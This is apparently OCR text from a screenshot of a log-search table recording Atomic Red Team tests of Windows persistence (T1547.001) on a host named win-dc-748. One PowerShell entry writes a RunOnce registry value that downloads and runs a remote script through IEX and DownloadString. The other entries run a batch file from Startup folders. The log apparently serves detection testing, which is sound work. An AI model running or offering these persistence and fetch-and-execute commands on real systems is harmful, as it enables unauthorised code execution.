 i _time host index process_name CommandLine
11/30/20 win- t1547.001- powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" &amp; {$RunOnceKey =
7:38:36.000 dc-748 win \""HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce\"" set-itemproperty
PM $RunOnceKey \""NextRun\"" 'powershell.exe \""IEX (New-Object
Net.WebClient).DownloadString(`\""https://raw.githubusercontent.com/redcanaryco/atomic-
red-team/master/ARTifacts/Misc/Discovery.bat`\"")\""'}
11/30/20 win- t1547.001- cmd.exe C:\Windows\system32\cmd.exe /c ""C:\ProgramData\Microsoft\Windows\Start
7:38:37.000 dc-748 win Menu\Programs\StartUp\batstartup.bat" "
PM
11/30/20 win- t1547.001- cmd.exe C:\Windows\system32\cmd.exe /c ""C:\Users\Administrator\AppData\Roaming\Microsoft
7:38:37.000 dc-748 win \Windows\Start Menu\Programs\Startup\batstartup.bat" "
PM